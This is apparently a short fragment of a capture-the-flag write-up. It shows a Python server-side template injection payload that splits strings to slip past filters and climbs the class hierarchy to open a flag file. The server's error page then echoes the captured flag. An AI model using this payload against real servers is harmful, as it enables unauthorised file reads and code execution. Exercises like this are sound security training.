 111.198.29.45:31184/{{''['__cla'+'ss__']['__mr'+'o__'][2]['__subcla'+'sses__']()[40]('opt/flag_1de36dff62
Not Found
The requested URL /QCTF{1_4m_c0nFu51ed_6y_PhPy7h000ooo000n} was not found on this server.
Apache/2.4.10 (Debian) Server at 111.198.29.45 Port 31184